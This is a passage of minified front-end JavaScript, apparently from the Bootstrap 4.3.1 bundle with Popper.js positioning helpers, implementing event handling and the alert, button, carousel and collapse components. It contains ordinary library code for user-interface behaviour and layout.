k(i,t),n.oneOff&&j.off(t,i.type,e),e.apply(t,[i])}}(t,n);d.delegationSelector=s?n:null,d.originalHandler=a,d.oneOff=o,d.uidEvent=h,f[h]=d,t.addEventListener(l,d,s)}}}function M(t,e,n,i,o){var r=P(e[n],i,o);null!==r&&(t.removeEventListener(n,r,Boolean(o)),delete e[n][r.uidEvent])}var j={on:function(t,e,n,i){H(t,e,n,i,!1)},one:function(t,e,n,i){H(t,e,n,i,!0)},off:function(t,e,n,i){if("string"==typeof e&&t){var o=x(e,n,i),r=o[0],s=o[1],a=o[2],l=a!==e,c=N(t),f="."===e.charAt(0);if(void 0===s){f&&Object.keys(c).forEach(function(n){!function(t,e,n,i){var o=e[n]||{};Object.keys(o).forEach(function(r){if(r.indexOf(i)>-1){var s=o[r];M(t,e,n,s.originalHandler,s.delegationSelector)}})}(t,c,n,e.substr(1))});var u=c[a]||{};Object.keys(u).forEach(function(n){var i=n.replace(I,"");if(!l||e.indexOf(i)>-1){var o=u[n];M(t,c,a,o.originalHandler,o.delegationSelector)}})}else{if(!c||!c[a])return;M(t,c,a,s,r?n:null)}}},trigger:function(t,e,n){if("string"!=typeof e||!t)return null;var i,o=e.replace(D,""),r=e!==o,s=S.indexOf(o)>-1,l=!0,c=!0,f=!1,u=null;return r&&void 0!==a&&(i=a.Event(e,n),a(t).trigger(i),l=!i.isPropagationStopped(),c=!i.isImmediatePropagationStopped(),f=i.isDefaultPrevented()),s?(u=document.createEvent("HTMLEvents")).initEvent(o,l,!0):u=new CustomEvent(e,{bubbles:l,cancelable:!0}),void 0!==n&&Object.keys(n).forEach(function(t){Object.defineProperty(u,t,{get:function(){return n[t]}})}),f&&(u.preventDefault(),y.defaultPreventedPreservedOnDispatch||Object.defineProperty(u,"defaultPrevented",{get:function(){return!0}})),c&&t.dispatchEvent(u),u.defaultPrevented&&void 0!==i&&i.preventDefault(),u}},R=y.find,W=y.findOne,F={matches:function(t,e){return t.matches(e)},find:function(t,e){return void 0===e&&(e=document.documentElement),"string"!=typeof t?null:R.call(e,t)},findOne:function(t,e){return void 0===e&&(e=document.documentElement),"string"!=typeof t?null:W.call(e,t)},children:function(t,e){var n=this;if("string"!=typeof e)return null;var i=g(t.children);return i.filter(function(t){return n.matches(t,e)})},parents:function(t,e){if("string"!=typeof e)return null;for(var n=[],i=t.parentNode;i&&i.nodeType===Node.ELEMENT_NODE&&3!==i.nodeType;)this.matches(i,e)&&n.push(i),i=i.parentNode;return n},closest:function(t,e){return"string"!=typeof e?null:t.closest(e)},prev:function(t,e){if("string"!=typeof e)return null;for(var n=[],i=t.previousSibling;i&&i.nodeType===Node.ELEMENT_NODE&&3!==i.nodeType;)this.matches(i,e)&&n.push(i),i=i.previousSibling;return n}},U="bs.alert",B="."+U,K={CLOSE:"close"+B,CLOSED:"closed"+B,CLICK_DATA_API:"click"+B+".data-api"},V="alert",Y="fade",Q="show",G=function(){function t(t){this._element=t,this._element&&E.setData(t,U,this)}var n=t.prototype;return n.close=function(t){var e=this._element;t&&(e=this._getRootElement(t));var n=this._triggerCloseEvent(e);null===n||n.defaultPrevented||this._removeElement(e)},n.dispose=function(){E.removeData(this._element,U),this._element=null},n._getRootElement=function(t){var e=c(t),n=!1;return e&&(n=F.findOne(e)),n||(n=F.closest(t,"."+V)),n},n._triggerCloseEvent=function(t){return j.trigger(t,K.CLOSE)},n._removeElement=function(t){var e=this;if(t.classList.remove(Q),t.classList.contains(Y)){var n=f(t);j.one(t,s,function(n){return e._destroyElement(t,n)}),d(t,n)}else this._destroyElement(t)},n._destroyElement=function(t){t.parentNode&&t.parentNode.removeChild(t),j.trigger(t,K.CLOSED)},t._jQueryInterface=function(e){return this.each(function(){var n=E.getData(this,U);n||(n=new t(this)),"close"===e&&n[e](this)})},t._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},t._getInstance=function(t){return E.getData(t,U)},e(t,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),t}();if(j.on(document,K.CLICK_DATA_API,'[data-dismiss="alert"]',G._handleDismiss(new G)),void 0!==a){var q=a.fn.alert;a.fn.alert=G._jQueryInterface,a.fn.alert.Constructor=G,a.fn.alert.noConflict=function(){return a.fn.alert=q,G._jQueryInterface}}var X="bs.button",z="."+X,Z="active",$="btn",J="focus",tt='[data-toggle^="button"]',et='[data-toggle="buttons"]',nt='input:not([type="hidden"])',it=".active",ot=".btn",rt={CLICK_DATA_API:"click"+z+".data-api",FOCUS_DATA_API:"focus"+z+".data-api",BLUR_DATA_API:"blur"+z+".data-api"},st=function(){function t(t){this._element=t,E.setData(t,X,this)}var n=t.prototype;return n.toggle=function(){var t=!0,e=!0,n=F.closest(this._element,et);if(n){var i=F.findOne(nt,this._element);if(i){if("radio"===i.type)if(i.checked&&this._element.classList.contains(Z))t=!1;else{var o=F.findOne(it,n);o&&o.classList.remove(Z)}if(t){if(i.hasAttribute("disabled")||n.hasAttribute("disabled")||i.classList.contains("disabled")||n.classList.contains("disabled"))return;i.checked=!this._element.classList.contains(Z),j.trigger(i,"change")}i.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(Z)),t&&this._element.classList.toggle(Z)},n.dispose=function(){E.removeData(this._element,X),this._element=null},t._jQueryInterface=function(e){return this.each(function(){var n=E.getData(this,X);n||(n=new t(this)),"toggle"===e&&n[e]()})},t._getInstance=function(t){return E.getData(t,X)},e(t,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),t}();if(j.on(document,rt.CLICK_DATA_API,tt,function(t){t.preventDefault();var e=t.target;e.classList.contains($)||(e=F.closest(e,ot));var n=E.getData(e,X);n||(n=new st(e),E.setData(e,X,n)),n.toggle()}),j.on(document,rt.FOCUS_DATA_API,tt,function(t){F.closest(t.target,ot).classList.add(J)}),j.on(document,rt.BLUR_DATA_API,tt,function(t){F.closest(t.target,ot).classList.remove(J)}),void 0!==a){var at=a.fn.button;a.fn.button=st._jQueryInterface,a.fn.button.Constructor=st,a.fn.button.noConflict=function(){return a.fn.button=at,st._jQueryInterface}}function lt(t){return"true"===t||"false"!==t&&(t===Number(t).toString()?Number(t):""===t||"null"===t?null:t)}function ct(t){return t.replace(/[A-Z]/g,function(t){return t.toLowerCase()})}var ft={setDataAttribute:function(t,e,n){t.setAttribute("data-"+ct(e),n)},removeDataAttribute:function(t,e){t.removeAttribute("data-"+ct(e))},getDataAttributes:function(t){if(!t)return{};var e=i({},t.dataset);return Object.keys(e).forEach(function(t){e[t]=lt(e[t])}),e},getDataAttribute:function(t,e){return lt(t.getAttribute("data-"+ct(e)))},offset:function(t){var e=t.getBoundingClientRect();return{top:e.top+document.body.scrollTop,left:e.left+document.body.scrollLeft}},position:function(t){return{top:t.offsetTop,left:t.offsetLeft}},toggleClass:function(t,e){t&&(t.classList.contains(e)?t.classList.remove(e):t.classList.add(e))}},ut="carousel",ht="bs.carousel",dt="."+ht,pt={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},gt={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},mt="next",_t="prev",vt="left",bt="right",Et={SLIDE:"slide"+dt,SLID:"slid"+dt,KEYDOWN:"keydown"+dt,MOUSEENTER:"mouseenter"+dt,MOUSELEAVE:"mouseleave"+dt,TOUCHSTART:"touchstart"+dt,TOUCHMOVE:"touchmove"+dt,TOUCHEND:"touchend"+dt,POINTERDOWN:"pointerdown"+dt,POINTERUP:"pointerup"+dt,DRAG_START:"dragstart"+dt,LOAD_DATA_API:"load"+dt+".data-api",CLICK_DATA_API:"click"+dt+".data-api"},yt="carousel",wt="active",Dt="slide",Tt="carousel-item-right",It="carousel-item-left",At="carousel-item-next",Ot="carousel-item-prev",Lt="pointer-event",St={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",ITEM_IMG:".carousel-item img",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},Ct={TOUCH:"touch",PEN:"pen"},Nt=function(){function t(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._element=t,this._indicatorsElement=F.findOne(St.INDICATORS,this._element),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners(),E.setData(t,ht,this)}var n=t.prototype;return n.next=function(){this._isSliding||this._slide(mt)},n.nextWhenVisible=function(){!document.hidden&&m(this._element)&&this.next()},n.prev=function(){this._isSliding||this._slide(_t)},n.pause=function(t){t||(this._isPaused=!0),F.findOne(St.NEXT_PREV,this._element)&&(u(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},n.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config&&this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},n.to=function(t){var e=this;this._activeElement=F.findOne(St.ACTIVE_ITEM,this._element);var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)j.one(this._element,Et.SLID,function(){return e.to(t)});else{if(n===t)return this.pause(),void this.cycle();var i=t>n?mt:_t;this._slide(i,this._items[t])}},n.dispose=function(){j.off(this._element,dt),E.removeData(this._element,ht),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},n._getConfig=function(t){return t=i({},pt,t),p(ut,t,gt),t},n._handleSwipe=function(){var t=Math.abs(this.touchDeltaX);if(!(t<=40)){var e=t/this.touchDeltaX;e>0&&this.prev(),e<0&&this.next()}},n._addEventListeners=function(){var t=this;this._config.keyboard&&j.on(this._element,Et.KEYDOWN,function(e){return t._keydown(e)}),"hover"===this._config.pause&&(j.on(this._element,Et.MOUSEENTER,function(e){return t.pause(e)}),j.on(this._element,Et.MOUSELEAVE,function(e){return t.cycle(e)})),this._config.touch&&this._addTouchEventListeners()},n._addTouchEventListeners=function(){var t=this;if(this._touchSupported){var e=function(e){t._pointerEvent&&Ct[e.pointerType.toUpperCase()]?t.touchStartX=e.clientX:t._pointerEvent||(t.touchStartX=e.touches[0].clientX)},n=function(e){t._pointerEvent&&Ct[e.pointerType.toUpperCase()]&&(t.touchDeltaX=e.clientX-t.touchStartX),t._handleSwipe(),"hover"===t._config.pause&&(t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout(function(e){return t.cycle(e)},500+t._config.interval))};g(F.find(St.ITEM_IMG,this._element)).forEach(function(t){j.on(t,Et.DRAG_START,function(t){return t.preventDefault()})}),this._pointerEvent?(j.on(this._element,Et.POINTERDOWN,function(t){return e(t)}),j.on(this._element,Et.POINTERUP,function(t){return n(t)}),this._element.classList.add(Lt)):(j.on(this._element,Et.TOUCHSTART,function(t){return e(t)}),j.on(this._element,Et.TOUCHMOVE,function(e){return function(e){e.touches&&e.touches.length>1?t.touchDeltaX=0:t.touchDeltaX=e.touches[0].clientX-t.touchStartX}(e)}),j.on(this._element,Et.TOUCHEND,function(t){return n(t)}))}},n._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},n._getItemIndex=function(t){return this._items=t&&t.parentNode?g(F.find(St.ITEM,t.parentNode)):[],this._items.indexOf(t)},n._getItemByDirection=function(t,e){var n=t===mt,i=t===_t,o=this._getItemIndex(e),r=this._items.length-1;if((i&&0===o||n&&o===r)&&!this._config.wrap)return e;var s=(o+(t===_t?-1:1))%this._items.length;return-1===s?this._items[this._items.length-1]:this._items[s]},n._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),i=this._getItemIndex(F.findOne(St.ACTIVE_ITEM,this._element));return j.trigger(this._element,Et.SLIDE,{relatedTarget:t,direction:e,from:i,to:n})},n._setActiveIndicatorElement=function(t){if(this._indicatorsElement){for(var e=F.find(St.ACTIVE,this._indicatorsElement),n=0;n<e.length;n++)e[n].classList.remove(wt);var i=this._indicatorsElement.children[this._getItemIndex(t)];i&&i.classList.add(wt)}},n._slide=function(t,e){var n,i,o,r=this,a=F.findOne(St.ACTIVE_ITEM,this._element),l=this._getItemIndex(a),c=e||a&&this._getItemByDirection(t,a),u=this._getItemIndex(c),h=Boolean(this._interval);if(t===mt?(n=It,i=At,o=vt):(n=Tt,i=Ot,o=bt),c&&c.classList.contains(wt))this._isSliding=!1;else if(!this._triggerSlideEvent(c,o).defaultPrevented&&a&&c){if(this._isSliding=!0,h&&this.pause(),this._setActiveIndicatorElement(c),this._element.classList.contains(Dt)){c.classList.add(i),v(c),a.classList.add(n),c.classList.add(n);var p=parseInt(c.getAttribute("data-interval"),10);p?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=p):this._config.interval=this._config.defaultInterval||this._config.interval;var g=f(a);j.one(a,s,function(){c.classList.remove(n),c.classList.remove(i),c.classList.add(wt),a.classList.remove(wt),a.classList.remove(i),a.classList.remove(n),r._isSliding=!1,setTimeout(function(){j.trigger(r._element,Et.SLID,{relatedTarget:c,direction:o,from:l,to:u})},0)}),d(a,g)}else a.classList.remove(wt),c.classList.add(wt),this._isSliding=!1,j.trigger(this._element,Et.SLID,{relatedTarget:c,direction:o,from:l,to:u});h&&this.cycle()}},t._carouselInterface=function(e,n){var o=E.getData(e,ht),r=i({},pt,ft.getDataAttributes(e));"object"==typeof n&&(r=i({},r,n));var s="string"==typeof n?n:r.slide;if(o||(o=new t(e,r)),"number"==typeof n)o.to(n);else if("string"==typeof s){if(void 0===o[s])throw new TypeError('No method named "'+s+'"');o[s]()}else r.interval&&r.ride&&(o.pause(),o.cycle())},t._jQueryInterface=function(e){return this.each(function(){t._carouselInterface(this,e)})},t._dataApiClickHandler=function(e){var n=c(this);if(n){var o=F.findOne(n);if(o&&o.classList.contains(yt)){var r=i({},ft.getDataAttributes(o),ft.getDataAttributes(this)),s=this.getAttribute("data-slide-to");s&&(r.interval=!1),t._carouselInterface(o,r),s&&E.getData(o,ht).to(s),e.preventDefault()}}},t._getInstance=function(t){return E.getData(t,ht)},e(t,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return pt}}]),t}();if(j.on(document,Et.CLICK_DATA_API,St.DATA_SLIDE,Nt._dataApiClickHandler),j.on(window,Et.LOAD_DATA_API,function(){for(var t=g(F.find(St.DATA_RIDE)),e=0,n=t.length;e<n;e++)Nt._carouselInterface(t[e],E.getData(t[e],ht))}),void 0!==a){var kt=a.fn[ut];a.fn[ut]=Nt._jQueryInterface,a.fn[ut].Constructor=Nt,a.fn[ut].noConflict=function(){return a.fn[ut]=kt,Nt._jQueryInterface}}var Pt="collapse",xt="bs.collapse",Ht="."+xt,Mt={toggle:!0,parent:""},jt={toggle:"boolean",parent:"(string|element)"},Rt={SHOW:"show"+Ht,SHOWN:"shown"+Ht,HIDE:"hide"+Ht,HIDDEN:"hidden"+Ht,CLICK_DATA_API:"click"+Ht+".data-api"},Wt="show",Ft="collapse",Ut="collapsing",Bt="collapsed",Kt="width",Vt="height",Yt={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},Qt=function(){function t(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=g(F.find('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var n=g(F.find(Yt.DATA_TOGGLE)),i=0,o=n.length;i<o;i++){var r=n[i],s=c(r),a=g(F.find(s)).filter(function(e){return e===t});null!==s&&a.length&&(this._selector=s,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle(),E.setData(t,xt,this)}var n=t.prototype;return n.toggle=function(){this._element.classList.contains(Wt)?this.hide():this.show()},n.show=function(){var e=this;if(!this._isTransitioning&&!this._element.classList.contains(Wt)){var n,i;this._parent&&0===(n=g(F.find(Yt.ACTIVES,this._parent)).filter(function(t){return"string"==typeof e._config.parent?t.getAttribute("data-parent")===e._config.parent:t.classList.contains(Ft)})).length&&(n=null);var o=F.findOne(this._selector);if(n){var r=n.filter(function(t){return o!==t});if((i=r[0]?E.getData(r[0],xt):null)&&i._isTransitioning)return}if(!j.trigger(this._element,Rt.SHOW).defaultPrevented){n&&n.forEach(function(e){o!==e&&t._collapseInterface(e,"hide"),i||E.setData(e,xt,null)});var a=this._getDimension();this._element.classList.remove(Ft),this._element.classList.add(Ut),this._element.style[a]=0,this._triggerArray.length&&this._triggerArray.forEach(function(t){t.classList.remove(Bt),t.setAttribute("aria-expanded",!0)}),this.setTransitioning(!0);var l="scroll"+(a[0].toUpperCase()+a.slice(1)),c=f(this._element);j.one(this._element,s,function(){e._element.classList.remove(Ut),e._element.classList.add(Ft),e._element.classList.add(Wt),e._element.style[a]="",e.setTransitioning(!1),j.trigger(e._element,Rt.SHOWN)}),d(this._element,c),this._element.style[a]=this._element[l]+"px"}}},n.hide=function(){var t=this;if(!this._isTransitioning&&this._element.classList.contains(Wt)&&!j.trigger(this._element,Rt.HIDE).defaultPrevented){var e=this._getDimension();this._element.style[e]=this._element.getBoundingClientRect()[e]+"px",v(this._element),this._element.classList.add(Ut),this._element.classList.remove(Ft),this._element.classList.remove(Wt);var n=this._triggerArray.length;if(n>0)for(var i=0;i<n;i++){var o=this._triggerArray[i],r=c(o);if(null!==r)F.findOne(r).classList.contains(Wt)||(o.classList.add(Bt),o.setAttribute("aria-expanded",!1))}this.setTransitioning(!0);this._element.style[e]="";var a=f(this._element);j.one(this._element,s,function(){t.setTransitioning(!1),t._element.classList.remove(Ut),t._element.classList.add(Ft),j.trigger(t._element,Rt.HIDDEN)}),d(this._element,a)}},n.setTransitioning=function(t){this._isTransitioning=t},n.dispose=function(){E.removeData(this._element,xt),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},n._getConfig=function(t){return(t=i({},Mt,t)).toggle=Boolean(t.toggle),p(Pt,t,jt),t},n._getDimension=function(){return this._element.classList.contains(Kt)?Kt:Vt},n._getParent=function(){var e=this,n=this._config.parent;h(n)?void 0===n.jquery&&void 0===n[0]||(n=n[0]):n=F.findOne(n);var i='[data-toggle="collapse"][data-parent="'+n+'"]';return g(F.find(i,n)).forEach(function(n){e._addAriaAndCollapsedClass(t._getTargetFromElement(n),[n])}),n},n._addAriaAndCollapsedClass=function(t,e){if(t){var n=t.classList.contains(Wt);e.length&&e.forEach(function(t){n?t.classList.remove(Bt):t.classList.add(Bt),t.setAttribute("aria-expanded",n)})}},t._getTargetFromElement=function(t){var e=c(t);return e?F.findOne(e):null},t._collapseInterface=function(e,n){var o=E.getData(e,xt),r=i({},Mt,ft.getDataAttributes(e),"object"==typeof n&&n?n:{});if(!o&&r.toggle&&/show|hide/.test(n)&&(r.toggle=!1),o||(o=new t(e,r)),"string"==typeof n){if(void 0===o[n])throw new TypeError('No method named "'+n+'"');o[n]()}},t._jQueryInterface=function(e){return this.each(function(){t._collapseInterface(this,e)})},t._getInstance=function(t){return E.getData(t,xt)},e(t,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Mt}}]),t}();if(j.on(document,Rt.CLICK_DATA_API,Yt.DATA_TOGGLE,function(t){"A"===t.target.tagName&&t.preventDefault();var e=ft.getDataAttributes(this),n=c(this);g(F.find(n)).forEach(function(t){var n,i=E.getData(t,xt);i?(null===i._parent&&"string"==typeof e.parent&&(i._config.parent=e.parent,i._parent=i._getParent()),n="toggle"):n=e,Qt._collapseInterface(t,n)})}),void 0!==a){var Gt=a.fn[Pt];a.fn[Pt]=Qt._jQueryInterface,a.fn[Pt].Constructor=Qt,a.fn[Pt].noConflict=function(){return a.fn[Pt]=Gt,Qt._jQueryInterface}}for(var qt="undefined"!=typeof window&&"undefined"!=typeof document,Xt=["Edge","Trident","Firefox"],zt=0,Zt=0;Zt<Xt.length;Zt+=1)if(qt&&navigator.userAgent.indexOf(Xt[Zt])>=0){zt=1;break}var $t=qt&&window.Promise?function(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then(function(){e=!1,t()}))}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,t()},zt))}};function Jt(t){return t&&"[object Function]"==={}.toString.call(t)}function te(t,e){if(1!==t.nodeType)return[];var n=t.ownerDocument.defaultView.getComputedStyle(t,null);return e?n[e]:n}function ee(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function ne(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var e=te(t),n=e.overflow,i=e.overflowX,o=e.overflowY;return/(auto|scroll|overlay)/.test(n+o+i)?t:ne(ee(t))}var ie=qt&&!(!window.MSInputMethodContext||!document.documentMode),oe=qt&&/MSIE 10/.test(navigator.userAgent);function re(t){return 11===t?ie:10===t?oe:ie||oe}function se(t){if(!t)return document.documentElement;for(var e=re(10)?document.body:null,n=t.offsetParent||null;n===e&&t.nextElementSibling;)n=(t=t.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&"BODY"!==i&&"HTML"!==i?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===te(n,"position")?se(n):n:t?t.ownerDocument.documentElement:document.documentElement}function ae(t){return null!==t.parentNode?ae(t.parentNode):t}function le(t,e){if(!(t&&t.nodeType&&e&&e.nodeType))return document.documentElement;var n=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,i=n?t:e,o=n?e:t,r=document.createRange();r.setStart(i,0),r.setEnd(o,0);var s,a,l=r.commonAncestorContainer;if(t!==l&&e!==l||i.contains(o))return"BODY"===(a=(s=l).nodeName)||"HTML"!==a&&se(s.firstElementChild)!==s?se(l):l;var c=ae(t);return c.host?le(c.host,e):le(t,ae(e).host)}function ce(t){var e="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=t.nodeName;if("BODY"===n||"HTML"===n){var i=t.ownerDocument.documentElement;return(t.ownerDocument.scrollingElement||i)[e]}return t[e]}function fe(t,e){var n="x"===e?"Left":"Top",i="Left"===n?"Right":"Bottom";return parseFloat(t["border"+n+"Width"],10)+parseFloat(t["border"+i+"Width"],10)}function ue(t,e,n,i){return Math.max(e["offset"+t],e["scroll"+t],n["client"+t],n["offset"+t],n["scroll"+t],re(10)?parseInt(n["offset"+t])+parseInt(i["margin"+("Height"===t?"Top":"Left")])+parseInt(i["margin"+("Height"===t?"Bottom":"Right")]):0)}function he(t){var e=t.body,n=t.documentElement,i=re(10)&&getComputedStyle(n);return{height:ue("Height",e,n,i),width:ue("Width",e,n,i)}}var de=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},pe=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),ge=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},me=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t};function _e(t){return me({},t,{right:t.left+t.width,bottom:t.top+t.height})}function ve(t){var e={};try{if(re(10)){e=t.getBoundingClientRect();var n=ce(t,"top"),i=ce(t,"left");e.top+=n,e.left+=i,e.bottom+=n,e.right+=i}else e=t.getBoundingClientRect()}catch(t){}var o={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},r="HTML"===t.nodeName?he(t.ownerDocument):{},s=r.width||t.clientWidth||o.right-o.left,a=r.height||t.clientHeight||o.bottom-o.top,l=t.offsetWidth-s,c=t.offsetHeight-a;if(l||c){var f=te(t);l-=fe(f,"x"),c-=fe(f,"y"),o.width-=l,o.height-=c}return _e(o)}function be(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=re(10),o="HTML"===e.nodeName,r=ve(t),s=ve(e),a=ne(t),l=te(e),c=parseFloat(l.borderTopWidth,10),f=parseFloat(l.borderLeftWidth,10);n&&o&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var u=_e({top:r.top-s.top-c,left:r.left-s.left-f,width:r.width,height:r.height});if(u.marginTop=0,u.marginLeft=0,!i&&o){var h=parseFloat(l.marginTop,10),d=parseFloat(l.marginLeft,10);u.top-=c-h,u.bottom-=c-h,u.left-=f-d,u.right-=f-d,u.marginTop=h,u.marginLeft=d}return(i&&!n?e.contains(a):e===a&&"BODY"!==a.nodeName)&&(u=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=ce(e,"top"),o=ce(e,"left"),r=n?-1:1;return t.top+=i*r,t.bottom+=i*r,t.left+=o*r,t.right+=o*r,t}(u,e)),u}function Ee(t){if(!t||!t.parentElement||re())return document.documentElement;for(var e=t.parentElement;e&&"none"===te(e,"transform");)e=e.parentElement;return e||document.documentElement}function ye(t,e,n,i){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],r={top:0,left:0},s=o?Ee(t):le(t,e);if("viewport"===i)r=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=t.ownerDocument.documentElement,i=be(t,n),o=Math.max(n.clientWidth,window.innerWidth||0),r=Math.max(n.clientHeight,window.innerHeight||0),s=e?0:ce(n),a=e?0:ce(n,"left");return _e({top:s-i.top+i.marginTop,left:a-i.left+i.marginLeft,width:o,height:r})}(s,o);else{var a=void 0;"scrollParent"===i?"BODY"===(a=ne(ee(e))).nodeName&&(a=t.ownerDocument.documentElement):a="window"===i?t.ownerDocument.documentElement:i;var l=be(a,s,o);if("HTML"!==a.nodeName||function t(e){var n=e.nodeName;if("BODY"===n||"HTML"===n)return!1;if("fixed"===te(e,"position"))return!0;var i=ee(e);return!!i&&t(i)}(s))r=l;else{var c=he(t.ownerDocument),f=c.height,u=c.width;r.top+=l.top-l.marginTop,r.bottom=f+l.top,r.left+=l.left-l.marginLeft,r.right=u+l.left}}var h="number"==typeof(n=n||0);return r.left+=h?n:n.left||0,r.top+=h?n:n.top||0,r.right-=h?n:n.right||0,r.bottom-=h?n:n.bottom||0,r}function we(t,e,n,i,o){var r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var s=ye(n,i,r,o),a={top:{width:s.width,height:e.top-s.top},right:{width:s.right-e.right,height:s.height},bottom:{width:s.width,height:s.bottom-e.bottom},left:{width:e.left-s.left,height:s.height}},l=Object.keys(a).map(function(t){return me({key:t},a[t],{area:(e=a[t],e.width*e.height)});var e}).sort(function(t,e){return e.area-t.area}),c=l.filter(function(t){var e=t.width,i=t.height;return e>=n.clientWidth&&i>=n.clientHeight}),f=c.length>0?c[0].key:l[0].key,u=t.split("-")[1];return f+(u?"-"+u:"")}function De(t,e,n){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return be(n,i?Ee(e):le(e,n),i)}function Te(t){var e=t.ownerDocument.defaultView.getComputedStyle(t),n=parseFloat(e.marginTop||0)+parseFloat(e.marginBottom||0),i=parseFloat(e.marginLeft||0)+parseFloat(e.marginRight||0);return{width:t.offsetWidth+i,height:t.offsetHeight+n}}function Ie(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(t){return e[t]})}function Ae(t,e,n){n=n.split("-")[0];var i=Te(t),o={width:i.width,height:i.height},r=-1!==["right","left"].indexOf(n),s=r?"top":"left",a=r?"left":"top",l=r?"height":"width",c=r?"width":"height";return o[s]=e[s]+e[l]/2-i[l]/2,o[a]=n===a?e[a]-i[c]:e[Ie(a)],o}function Oe(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function Le(t,e,n){return(void 0===n?t:t.slice(0,function(t,e,n){if(Array.prototype.findIndex)return t.findIndex(function(t){return t[e]===n});var i=Oe(t,function(t){return t[e]===n});return t.indexOf(i)}(t,"name",n))).forEach(function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=t.function||t.fn;t.enabled&&Jt(n)&&(e.offsets.popper=_e(e.offsets.popper),e.offsets.reference=_e(e.offsets.reference),e=n(e,t))}),e}function Se(t,e){return t.some(function(t){var n=t.name;return t.enabled&&n===e})}function Ce(t){for(var e=[!1,"ms","Webkit","Moz","O"],n=t.charAt(0).toUpperCase()+t.slice(1),i=0;i<e.length;i++){var o=e[i],r=o?""+o+n:t;if(void 0!==document.body.style[r])return r}return null}function Ne(t){var e=t.ownerDocument;return e?e.defaultView:window}function ke(t,e,n,i){n.updateBound=i,Ne(t).addEventListener("resize",n.updateBound,{passive:!0});var o=ne(t);return function t(e,n,i,o){var r="BODY"===e.nodeName,s=r?e.ownerDocument.defaultView:e;s.addEventListener(n,i,{passive:!0}),r||t(ne(s.parentNode),n,i,o),o.push(s)}(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function Pe(){var 